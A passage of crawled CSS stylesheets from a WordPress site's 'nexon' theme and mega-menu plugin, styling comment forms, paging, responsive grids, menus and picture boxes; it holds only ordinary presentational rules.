	cursor:pointer;	
	padding:8px 10px 8px 10px !important;
	box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;	
		
	transition: all 0.2s ease-in-out;	
		-moz-transition: all 0.2s ease; /* Enable CSS3 transition on all props */
		-webkit-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;		

}

.sidebar-widget form label {
	font-weight:bold;
	clear:both;
	display:inline-block;
	width:100%;
}

.sidebar-widget form label:after {
	content: ' ';
	clear:both;
	display:table;
}

/*************************************************************
meta buttons
*************************************************************/
.icon-heart {
	cursor:pointer;
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;		
}

.icon-heart:hover {
	color:#ff0000 !important;
}

/*************************************************************
blog comment
*************************************************************/
.comment-body,
.author-box{
	padding:20px;
	clear:both;
	box-sizing:border-box;
}

.author-box>div{
	display:inline-block;
}

.author-box{
	margin-bottom:20px;
}


.reply{
	text-align:right;
}

.comment-body{
	margin-bottom:20px;
}

.comment-body>div>img,
.author-box>div>img{
	display:block;
	float:left;
	margin:0 10px 0 0;
}

.commentlist .children li{
	width:95%;
	float:right;
}

/*************************************************************
comment form
*************************************************************/

#commentform p label{
	display:block;
	font-weight:bold;
	margin:5px 0 5px 0 !important;
}

#commentform .comment-form-email,
#commentform .comment-form-author{
	display:block;
	float:left;
	width:50%;	
}

#commentform .comment-form-author>input{
	width:92% !important;
}

#commentform .comment-form-url>input,
#commentform .comment-form-comment>textarea,
#commentform .comment-form-email>input,
#commentform .comment-form-author>input{
	width:100%;
	clear:both;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	padding:5px;
	border:1px solid #d4d4d4;
	
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

#commentform .comment-form-url>input:focus,
#commentform .comment-form-comment>textarea:focus,
#commentform .comment-form-email>input:focus,
#commentform .comment-form-author>input:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

#commentform .comment-form-comment,
#commentform .comment-form-url{
	display:block !important;
	float:left !important;
	width:100% !important;	
}

#commentform #submit{
	border:none !important;
	cursor:pointer;

	margin:10px 0 10px 0;	
	
	padding: 9px 14px;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

#authort-box-title,
#comments-title,
#comments-title span,
#respond h3{
	font-size:16px !important;
	line-height:40px !important;
}

#respond {
	margin-bottom:25px;
}

/*************************************************************
paging
*************************************************************/

.paging-wrapper {
	width:100%;
	float:left;
	clear:both;
	margin-bottom:30px;
}

.paging-wrapper>a {
	display:block !important;
	float:left !important;
	width:34px  !important;
	line-height:34px !important;
	height:34px !important;
	text-align:center !important;
	margin:1px 1px 0 0 !important;
	text-decoration:none !important;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
}

.paging-wrapper .prev:before { content: '⇀'; font-size:16px !important; }
.paging-wrapper .next:before { content: '↽'; font-size:16px !important; }
.paging-wrapper .first:before { content: '←'; font-size:14px !important; }
.paging-wrapper .last:before { content: '→'; font-size:14px !important; }

/*************************************************************
navbar search box
*************************************************************/
#navbar-search-wrapper {
	height:60px !important;
	position:relative;
	border:none !important;
}

#navbar-search-wrapper span {
	display:block !important;
	text-align:right !important;
	z-index:2 !important;
	position:absolute !important;
	right:0 !important;
	line-height:40px;
	cursor:pointer !important;
	color:#ffffff;
	-webkit-backface-visibility:hidden;
	text-align:center !important;
}

#navbar-search-form {
	margin:0 !important;
	position:absolute;
	right:0;
	top:0;
	z-index:52;
}

#navbar-search-form input[type=text] {
	z-index:1;
	position:relative;	
	max-width:0px;
	float:right;
	
	border:none !important;
	height:40px;
	
	border:none !important;
	
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;		
	
	content:'';
	
	background-color:transparent !important;
	
	padding:0;
	
	visibility:hidden;
}

#navbar-search-form input:focus {
	border:none !important;
	box-shadow:0px 0px 0px 0px !important;
}

#navbar-search-form input.open[type=text] {
	background-color:#666666;
	padding:0 42px 0 10px;
}

#navbar-search-form .icon-search:before,
#navbar-search-form .icon-search {
	cursor:pointer !important;
}

/*************************************************************
divider and hr
*************************************************************/

fieldset.ozy-content-divider {
	position:relative;	
	border-top:1px solid #ffffff;
	border-bottom:none;
	border-left:none;
	border-right:none;
}

fieldset.ozy-content-divider legend.center {
	padding: 0 20px 0 20px;
}

fieldset.ozy-content-divider legend.left {
	padding: 0 20px 0 0;
}


fieldset.ozy-content-divider legend.right {
	padding: 0 0 0 20px;
}


#page-content hr{ margin:20px 0 20px 0; height:1px; border:none; }

/*************************************************************
css3 transitions for external objects
*************************************************************/
.generic-button-alt,
.generic-button,
.ozy-page-content button,
.rev_slider_wrapper .tp-leftarrow, 
.rev_slider_wrapper .tp-rightarrow,
#navbar-search-wrapper span,
.nivo-nextNav, 
.nivo-prevNav,
#post-navigation a,
.view_project_link_button,
#mc_signup_submit,
.wpcf7-submit,
#backToTop,
.ls-nav-prev, .ls-nav-next,
.br-next, .br-previous,
.title-with-icon>span,
.title-with-icon>a>span,
.sidebar-widget .tagcloud a {
	transition: all 0.2s ease-in-out 0s;
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

/*************************************************************
testimonials & testimonial slider
*************************************************************/
.ozy-testimonial-slider li .entry-content {
	position:relative;
	color:#333;
	background:#eee;
	
	margin-bottom:20px;	
}

.ozy-testimonial-slider li .entry-content p {
	padding:40px !important;
}

/* creates the triangle */
.ozy-testimonial-slider li .entry-content:after {
	content:"";
	position:absolute;
	bottom:-30px;
	left:30px;
	border:15px solid transparent;
	border-top-color:#eee;
    display:block; 
    width:0;
}

/*************************************************************
search autocomplete
*************************************************************/

.ac_results {
	position:relative;
	z-index:444;
	background-color:#000000;
	padding:10px;
	max-width:1170px;
}

.ac_results ul {
	list-style:disc inside;
}

.ac_results ul li {
	font-size:11px !important;
	padding:5px 10px 5px 10px !important;
	cursor:pointer;
	font-style:normal !important;
}

.ac_results ul li:hover {
	text-decoration:underline;
}

/*************************************************************
dropcaps & highlighted text
*************************************************************/
.dropcap {
	font-size:22px;
	font-weight:bold;
	line-height:32px;
	text-align:center;
	float:left;
	margin-right:10px;
	height:32px;
	width:32px;
}

.dropcap-rounded {
	-moz-border-radius:36px;
	-webkit-border-radius:36px;
	border-radius:36px;	
}

.dropcap-clean {
	background-color:transparent !important;
}

.highlight-text {
	display:inline-block;
	padding:0 5px 0 5px;
}

/*************************************************************
list-style-type
*************************************************************/
.list-style-type-classic >li { list-style-position:inside;  }

.list-disc { list-style-type:disc; }

.list-circle { list-style-type:circle; }

.list-square { list-style-type:square; }

.list-decimal { list-style-type:decimal; }

.list-decimal-leading-zero { list-style-type:decimal-leading-zero; }

.list-armenian { list-style-type:armenian; }

.list-cjk-ideographic { list-style-type:cjk-ideographic; }

.list-georgian { list-style-type:georgian; }

.list-hebrew { list-style-type:hebrew; }

.list-hiragana { list-style-type:hiragana; }

.list-hiragana-iroha { list-style-type:hiragana-iroha; }

.list-katakana { list-style-type:katakana; }

.list-katakana-iroha { list-style-type:katakana-iroha; }

.list-lower-alpha { list-style-type:lower-alpha; }

.list-lower-greek { list-style-type:lower-greek; }

.list-lower-latin { list-style-type:lower-latin; }

.list-lower-roman { list-style-type:lower-roman; }

.list-upper-alpha { list-style-type:upper-alpha; }

.list-upper-latin { list-style-type:upper-latin; }

.list-upper-roman { list-style-type:upper-roman; }

/*************************************************************
video background
*************************************************************/
div.video-background {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: -1;
	overflow: hidden;
	vertical-align: top;	
}

div.video-background video {
	min-height: 100%; 
	min-width:100%; 
	z-index: -2 !important;
}

div.video-background .ui-video-background {
	display: none !important;
}

/*************************************************************
tip tip
*************************************************************/
#tiptip_holder>#tiptip_content {
	border-radius:2px;
		-webkit-border-radius:2px;
		-moz-border-radius:2px;	
}

/*************************************************************
back to top button
*************************************************************/
#backToTop {
	background:#000;
	position:fixed; /* this is the magic */
	bottom:15px; /* together with this to put the div at the bottom*/
	right:15px;
	cursor:pointer;
	display:none;
	width:32px; /*62+6 padding = 68*/
	height:36px;
	font-size:16px;
	line-height:36px;
	text-align:center;
	padding-left:3px;
	z-index:100001;
	font-family: "FontAwesome";
}

/*************************************************************
tables
*************************************************************/

#body-wrapper table th {
	font-weight:bold;
	font-size:120%;
	padding:5px;
}

#body-wrapper table td {
	padding:4px;
	border:1px solid #dedede;
	border-collapse:collapse;
}

#body-wrapper table {
	margin:20px 0 20px 0;
}

/*************************************************************
definition list
*************************************************************/

#body-wrapper dl:not(.gallery) {
	padding: 10px;
	border:1px solid #dedede;	
	margin-bottom:20px;
}

#body-wrapper dt:not(.gallery-icon) {
	float: left;
	clear: left;
	width: 100px;
	text-align: right;
	font-weight: bold;
}

#body-wrapper dt:empty {
	display:none;
}

#body-wrapper dd:not(.gallery-caption) {
	margin: 0 0 0 110px;
	padding: 0 0 0.5em 0;
}

/*************************************************************
list inside post
*************************************************************/

.ozy-page-content .blog-listing .post .blog-details-part ol li{ list-style-type: decimal; margin-left:20px; }
.ozy-page-content .blog-listing .post .blog-details-part ul li{ list-style-type: disc; margin-left:20px; }

.ozy-page-content>.post ol li{ list-style-type: decimal; margin-left:20px; }
.ozy-page-content>.post ul li{ list-style-type: disc; margin-left:20px; }

/*************************************************************
flex slider in post
*************************************************************/
.post .flexslider { margin-bottom:0 !important; }

/*************************************************************
list inside comments
*************************************************************/

.commentlist li.comment div li ol li:not(.reply) { list-style-type: decimal; margin-left:20px; }
.commentlist li.comment div li ul li:not(.reply) { list-style-type: disc; margin-left:20px;}

/*************************************************************
make facebook comments responsive
*************************************************************/

.fb-comments, .fb-comments iframe[style], .fb-like-box { width: 100% !important; }
.fb-comments span, .fb-comments iframe span[style] { width: 100% !important; }

/*************************************************************
extra style definitions for sliders
*************************************************************/
.slider-big-button {
	position: absolute; 
	color: #fff;
	text-shadow: none; 
	text-decoration: none !important;
	font-weight: 800; 
	font-size: 14px; 
	line-height: 36px; 
	font-family: Raleway; 
	padding: 0 20px; 
	margin: 0px; 
	border:2px solid #ffffff !important;
	transition: all 0.4s ease-in-out 0s;
		-webkit-transition: all 0.4s ease-in-out 0s;
		-moz-transition: all 0.4s ease-in-out 0s;  
}

.slider-big-button:hover{
 	background-color:#ffffff !important;
	color:#000000 !important;
}

/*************************************************************
royal slider
*************************************************************/
.rsInLaptopContainer .rsBullets {
   bottom:-35px;
}

/*************************************************************
wp covers
*************************************************************/

.post img,
.post .wp-caption,
.wp-caption,
embed,
iframe {
	max-width: 100%;	
}

h1,h2,h3,h4,h5,h6,p {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	margin:0 0 10px 0;
}

q {
	clear:both;
	display:block;
}

address {
	margin:10px 0 10px 0;
}

kbd {
	padding:0.1em 0.6em;
	border:1px solid #ccc;
	font-size:11px;
	font-family:Arial,Helvetica,sans-serif;
	background-color:#f7f7f7;
	color:#333;
	-moz-box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	-webkit-box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	box-shadow:0 1px 0px rgba(0, 0, 0, 0.2),0 0 0 2px #ffffff inset;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	display:inline-block;
	margin:0 0.1em;
	text-shadow:0 1px 0 #fff;
	line-height:1.4;
	white-space:nowrap;
}

big {
	font-size:150%;
}

address,
var,
cite,
em { font-style: italic; }

strong { font-weight: bold; }

#body-wrapper pre {
	font-family: monospace;
	clear:both;
	#float:left;
	overflow:auto;
	_overflow-y:hidden;
	width:100%;
	margin:20px 0 20px 0;
}

var,
tt,
code { font-family: monospace; }

.alignleft {
	float:left;
	margin-right:20px;
}

.alignright {
	float:right;
	margin-left:20px;
}

.commentlist {
	display:inline-block;
	width:100%;
}

.ozy-page-content>p:first-child {
	padding-top:0 !important;
}

/*gallery*/
#body-wrapper .wp-caption {
	text-align: center;
}

#body-wrapper .wp-caption img { margin: 5px; }

#body-wrapper .wp-caption p.wp-caption-text { margin: 0 0 4px; }

#body-wrapper .wp-smiley { margin:0; }

#body-wrapper .gallery { margin: auto; }

#body-wrapper .gallery .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 33%;
}

#body-wrapper .gallery .gallery-caption { margin-left: 0; }

#body-wrapper .gallery dl, #body-wrapper dd.wp-caption-dd { margin: 0; }

#body-wrapper .gallery-caption { margin-bottom:20px; }

#body-wrapper .gallery br+br { display: none; }

.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.bypostauthor,.aligncenter{/*nothing*/}

@media (min-width: 1200px) {
  body { padding:0px !important; margin:0px !important;}
  .row {
	margin-left: -30px;
	*zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px !important;
  }
  .span12 { width: 1170px; }
  .span11 { width: 1070px; }
  .span10 { width: 970px; }
  .span9 { width: 870px; }
  .span8 { width: 770px; }
  .span7 { width: 670px; }
  .span6 { width: 570px; }
  .span5 { width: 470px; }
  .span4 { width: 370px; }
  .span3 { width: 270px; }
  .span2 { width: 170px; }
  .span1 { width: 70px; }
  .offset12 { margin-left: 1230px; }
  .offset11 { margin-left: 1130px; }
  .offset10 { margin-left: 1030px; }
  .offset9 { margin-left: 930px; }
  .offset8 { margin-left: 830px; }
  .offset7 { margin-left: 730px; }
  .offset6 { margin-left: 630px; }
  .offset5 { margin-left: 530px; }
  .offset4 { margin-left: 430px; }
  .offset3 { margin-left: 330px; }
  .offset2 { margin-left: 230px; }
  .offset1 { margin-left: 130px; }
  .row-fluid { width: 100%; *zoom: 1; }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 956px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 856px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 756px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 656px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 556px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 456px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 356px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 256px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 156px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

/*************************************************************
responsive queries
*************************************************************/

.mobile-nav-menu {
	display:none;
}

.select-menu {
	display:none;
	width:100%;
}

.full-width-slider-shadow {
	background:url(images/shadow2.png) no-repeat center top; 
	background-size:100%; 
	width:100%; 
	margin-top:-35px !important; 
	margin-bottom:0px !important;
	height:60px;
}

@media (max-width: 480px) {
	
	.full-width-slider-shadow {	
		height:10px !important;
	}

	#body-wrapper {
		padding:0 20px;
	}	
	
	.slider-big-button {
		display:none !important;
	}
	
	#body-wrapper .container {
		margin-bottom:0 !important;
	}
	
	#logo>a {
		display:block !important;
		float:left !important;
		max-width:85% !important;
		height:100%;
	}
	
	#logo>a>img {
		vertical-align:middle;
	}
	
	#page-heading {
		padding-left:20px !important;
		padding-right:20px !important;
	}

	.wpb_googleplus_type_tall>div,
	.wpb_googleplus_type_tall iframe { width: 100% !important; }
	
	/*blog overrides*/
	.blog-details-part .blog-meta {
		float:none;
		margin-right:0;
		width:100%;
	}
	
	.blog-details-part .blog-meta>div:first-child {
		display:none;
	}
	
	.blog-details-part .blog-meta-bottom {
		border-right:none;
		margin:0;
		padding-right:0;
		width:100%;
	}
	
	.blog-details-part .blog-post-content {
		padding-left:0;
	}
	
	.blog-details-part .blog-meta-bottom .blog-meta-date p {
		display:inline;
	}
	
	.blog-details-part .blog-meta-bottom .blog-meta-category {
		display:none;
	}

	.blog-details-part .blog-meta-bottom {
		text-align:left !important;
	}
		
	.blog-details-part .blog-meta-date>p {
		font-size:13px;
		line-height:20px;
	}
}

@media (max-width: 767px) {
	
	.left-sidebar,
	.right-sidebar {
		clear:both;
		margin-top:20px;
		margin-bottom:30px;
	}
	
	#page-heading {
		padding-left:20px;
		padding-right:20px;
	}	
	
	#body-wrapper {
		padding:0 20px;
	}
	
	.full-width-slider-shadow {	
		height:30px !important;
	}

	body {
		padding-right: 0px;
		padding-left: 0px;
	}
	
	#bottom-widget-wrapper {
		padding:0 20px !important;
	}

	#bottom-widget-wrapper .row {
		margin-left:0 !important;
	}
	
	#bottom-widget-wrapper section>.h6-wrapper {
		margin-bottom:20px !important;
	}
	
	#body-wrapper .container {
		margin: 0 auto 15px auto;
	}
	
	#footer-wrapper .container .row section {
		padding-left:20px;
		padding-right:20px;
	}

	.mobile-nav-menu {
		padding-left:20px;
		padding-right:20px;
	}
	
	#bread-crumbs-menu {
		display:none;
	}
	
	#menu-wrapper .navbar-inner .container {
		width:auto;
	}	
}

@media (max-width: 979px) {

	#slideshow {
		margin-top:0 !important;
	}
	
	.select-menu { 
		width:60px;
		display:block;
		float:right;
	}
	
	#logo {
		float:left;
	}
	
	#menu-wrapper {
		position:relative !important;
	}
	
	#menu-wrapper>.navbar-inner{
		padding:20px;
	}
	
	#container-wrapper {
		padding-top: 0;
	}	

	#pbk-mega-wrap,
	#top_menu_shadow,
	#navbar-search-form,
	#top_menu,
	.nav {
		display:none !important;
	}
	
	#menu-wrapper,
	.nav-collapse, .nav-collapse.collapse,
	.nav-collapse, .nav-collapse.collapse {
		height:inherit !important;
	}
}

/******DEMO**************/
.show-grid [class*="span"] { background-color: #EEEEEE; line-height: 30px; min-height: 30px; text-align: center; margin-bottom:20px; color:#000000; }

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/css/pbk-styles.css?ver=1.0
body_size: 1171
content:
#pbk-mega-wrap {
	/*display:inline-block;
	position:relative;
	float:right;*/
	position:absolute;
	top:0;
	bottom:0;
	z-index:5;
	/*margin-right:40px;*/
	width:100%;
}

ul#pbk-mega-menu {
	position: relative;
	margin: 0;
	padding: 0;
	width:100%;
}

ul#pbk-mega-menu > li{
	float: right;
	list-style-type: none;
	z-index: 50;
	padding:0 20px;		
}

ul#pbk-mega-menu > li:first-child {
	/*margin-right:40px;*/
}

#pbk-mega-menu > li > a {
	display: block;
	text-decoration: none;
	/*padding: 9px 25px 7px;*/
	color: #EEEEEE;
	height: inherit;
}

/*ul#pbk-mega-menu > li.drop-item > a span  {
   background: url(images/drop-item-arrow.png) no-repeat right 50%;
   padding-right: 15px;
}*/


#pbk-mega-menu li:hover div {
	left: 0;
}

/*#pbk-mega-menu > li:hover > a {
	background: transparent url(images/hover_triangle.png) no-repeat 50% bottom;
	color: #FFFFFF;
}*/

div.drop .up-arrow {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 7.5px 7px 7.5px;
	border-color: transparent transparent #ffffff transparent;
	margin-left: 25%;
	visibility: hidden; /*we don't want to arrow shows up before script initializes completely*/
}

div.drop {
	position: absolute;	
	left: -9999px;
	z-index: 500;
	/*-webkit-box-shadow: 0 5px 5px rgba(0,0,0);
	-webkit-box-shadow: 0 5px 5px rgba(0,0,0,.35);
	-moz-box-shadow: 0 5px 5px rgba(0,0,0);
	-moz-box-shadow: 0 5px 5px rgba(0,0,0,.35);
	box-shadow: 0 5px 5px rgba(0,0,0);
	box-shadow: 0 5px 5px rgba(0,0,0,.35);*/
	/*width: 99.8%;*/
	width:100%;
}

div.drop-content {
	background-color: #FFFFFF;
	/*border: 1px solid #DDDDDD;
	border-top: none;*/
	padding: 50px;
	
	overflow: hidden;
	display: block;
	/*padding: 0 20px;*/
}

div.drop-content .wpb_row:last-child form, .wpcf7,
div.drop-content .wpb_row:last-child .wpb_column>div>div  { /*.wpb_content_element*/
	margin-bottom:0px;
}

div.drop-content a {
	text-decoration:none;
}

div.drop-content a:hover {
	text-decoration:underline;
}

div.drop-content .gallery-item {
	float: left;
	margin: 5px;
}

.clear {
	clear: both;
}

/* WIDTH OPTION STYLES
------------------------------------------------------------ */


li.drop160, li.drop320, li.drop480, li.drop640, li.drop800 {
    position: relative;
}

li.drop160 .drop {
    width: 160px;
}

li.drop320 .drop {
    width: 320px;
}

li.drop480 .drop {
    width: 480px;
}

li.drop640 .drop {
    width: 640px;
}

li.drop800 .drop {
    width: 800px;
}

li.drop960 .drop {
    width: 960px;
}

li.drop1170 .drop {
    width: 1170px;
}

/* ========== Short Code Default Styling =========== */

h3.pbk-col-title {
	font-size: 1.3em;
	font-weight: bold;
}

/* Halves */

div.half {
	float: left;
	width: 45%;
	padding: 1%;
	margin-right: 3%;
	margin-bottom: 10px;
}

/* Thirds */

div.one-third {
	display: block;
	float: left;
	width: 29%;
	height: inherit;
	margin-right: 3%;
	padding: 1%;
}

div.two-thirds {
	float: left;
	width: 63%;
	padding: 1%;
	height: inherit;
	margin-bottom: 10px;
}

/* Quarters */

div.one-quarter {
	float: left;
	width: 21%;
	margin-right: 3%;
	padding: 1%;
	margin-bottom: 20px;
}

div.divider-line {
	display: block;
	clear: both;
	height: 1px;
	width: inherit;
	background-color: #DDDDDD;
	margin: 20px 0;
}

.leftalign {
	float: left;
	margin: 0 20px 20px 0;
}

.rightalign {
	float: right;
	margin: 0 0 10px 20px;
}

div.last {
	margin-right: 0;
}

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/style.css?ver=6.3.7
body_size: 358
content:
#mobile-only-menu { list-style-type: none; padding: 0; width:100%; }
#mobile-only-menu ul { padding: 0; margin: 0; float: left; display: block; width: 100%; }
#mobile-only-menu li { line-height:180% !important; cursor: pointer; list-style-type: none; padding: 0; margin: 0; float: left; display: block; width: 100%;}
#mobile-only-menu li > a > i { line-height:180% !important; font-weight:bold; }

#mobile-only-menu a { text-decoration: none !important; padding: 0 30px; display: block; cursor: pointer; }
.select-menu>a { padding-left:30px; font-size:130%; text-decoration: none !important; }
#mobile-only-menu>li:last-child {
	margin: 0 0 15px 0 !important;
}
#mobile-only-menu li a i { float:right; display:inline-block; }

a:hover, a:focus, a:visited { cursor:pointer; }

#mobile-only-menu li ul li > a{ padding-left:40px !important; }
#mobile-only-menu li ul li ul li > a { padding-left: 50px !important; }
#mobile-only-menu li ul li ul li ul li > a { padding-left: 60px !important; }
#mobile-only-menu li ul li ul li ul li ul li > a { padding-left: 70px !important; }
#mobile-only-menu li ul li ul li ul li ul li ul li > a { padding-left: 80px !important; }

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/css/fancy-picture-box.css?ver=6.3.7
body_size: 584
content:
.fancy-picture-box { display: inline-block; position: relative; }
.fancy-picture-box * { text-decoration:none !important; }
.fancy-picture-box>div { margin: 0; position: relative; }
.fancy-picture-box>div img { max-width: 100%; display: block; position: relative; }
.fancy-picture-box>div .fancy-picture-box-title { position: absolute; top: 0; left: 0; padding: 20px; }
.fancy-picture-box>div { overflow: hidden; }
.fancy-picture-box>div img { -webkit-transition: -webkit-transform 0.4s; -moz-transition: -moz-transform 0.4s; transition: transform 0.4s; width:100%; }

.no-touch .fancy-picture-box>div:hover img,
.fancy-picture-box>div.cs-hover img {
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.fancy-picture-box>div .fancy-picture-box-title {
	height: 100px;
	width: 100%;
	top: auto;
	bottom: 0;
	opacity: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}

.no-touch .fancy-picture-box>div:hover .fancy-picture-box-title,
.fancy-picture-box>div.cs-hover .fancy-picture-box-title {
	opacity: 1;
	-webkit-transform: translateY(80px);
	-moz-transform: translateY(80px);
	-ms-transform: translateY(80px);
	transform: translateY(80px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}

.no-touch .fancy-picture-box>div:hover [class^="icon-"], .fancy-picture-box>div.cs-hover [class^="icon-"] { top:-60px; }

.fancy-picture-box>div [class^="icon-"] {
	transition: all 0.4s ease-in-out 0s;
		-webkit-transition: all 0.4s ease-in-out 0s;
